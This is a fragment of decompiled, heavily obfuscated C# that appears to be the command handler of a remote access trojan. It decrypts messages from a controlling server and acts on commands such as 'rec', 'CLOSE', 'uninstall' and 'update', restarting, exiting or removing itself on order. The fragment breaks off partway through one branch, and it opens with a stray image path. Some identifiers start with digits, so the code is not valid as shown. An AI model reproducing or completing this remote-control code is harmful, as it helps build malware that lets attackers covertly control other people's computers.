 // Token: 0x0600008F RID: 143 RVA: 0x00003E38 File Offset: 0x00002038
public static void WJWm3bgnypXNJHU84FCYdOqXulqhTrZgrY(byte[] NMK6i1P5wQ3ibdtdrCyArDknwfc4LiY3aA)
{
try
{
string[] array = Strings.Split(Communication_Helper?.xlP2SuE5oB7Vy5P70jF90UEZEW7kxKaTBfrjeTV6K5rMIDsgiCtEY7PmKcOLlE5cxw(Communication_Helper?.Decryption(NMK6i1P5wQ3ibdtdrCyArDknwfc4LiY3aA)),
global::Constants.lbyl8krJPD9GCfuJ4xffh7elETgAibAnai, -1, CompareMethod.Binary);
string text = array[0];
if (Operators.CompareString(text, "pong", false) == 0)
{
WPVRIkABeax7h8aScf0SyiWqZQkuEHYpkm.TvUOgJAqi4zV8DOikFUba58yVxLYJ6Q89x = false;
WPVRIkABeax7h8aScf0SyiWqZQkuEHYpkm.PMgugTzFOJ0NmMMseTnpHjJRaANemr0cwJ("pong" + global::Constants.lbyl8krJPD9GCfuJ4xffh7elETgAibAnai + Conversions.ToString
(WPVRIkABeax7h8aScf0SyiWqZQkuEHYpkm.j6hIeywTsTKCQDxQ6p8XivPNMlynwhAqwa));
WPVRIkABeax7h8aScf0SyiWqZQkuEHYpkm.j6hIeywTsTKCQDxQ6p8XivPNMlynwhAqwa = 0;
}
else if (Operators.CompareString(text, "rec", false) == 0)
{
Yo975KwL6niSWQ6xdsDkoMc1fR4PyMrqOKy2vA9Z4oRJZpYIQMQa1p3FKjIv6T6OaA.3bhsDkJJUxONK4P2tghirT3QCDg7Mj285ysp5r213WQKxcwJSBAMX0zmhqobhWatrG();
Communication_Helper?.oGyyjdxVkz9l2w0YW5i6VcA3JvcYghWOdgII1W5w10FIj8nnBrP();
Application.Restart();
Environment.Exit(0);
}
else if (Operators.CompareString(text, "CLOSE", false) == 0)
{
Yo975KwL6niSWQ6xdsDkoMc1fR4PyMrqOKy2vA9Z4oRJZpYIQMQa1p3FKjIv6T6OaA.3bhsDkJJUxONK4P2tghirT3QCDg7Mj285ysp5r213WQKxcwJSBAMX0zmhqobhWatrG();
WPVRIkABeax7h8aScf0SyiWqZQkuEHYpkm.kpgIwOPEtNU5Dg4JiFE5u8BAfZDpKF4P2o.Shutdown(SocketShutdown.Both);
WPVRIkABeax7h8aScf0SyiWqZQkuEHYpkm.kpgIwOPEtNU5Dg4JiFE5u8BAfZDpKF4P2o.Close();
Environment.Exit(0);
}
else if (Operators.CompareString(text, "uninstall", false) == 0)
{
5hETDl6gxNRDyhMBr3wk7j8MQAxu3qMLu9.Ym6iN0eare3xVsfNf5XpDAosuyrneknpnh(false, null, null);
}
else if (Operators.CompareString(text, "update", false) == 0)
{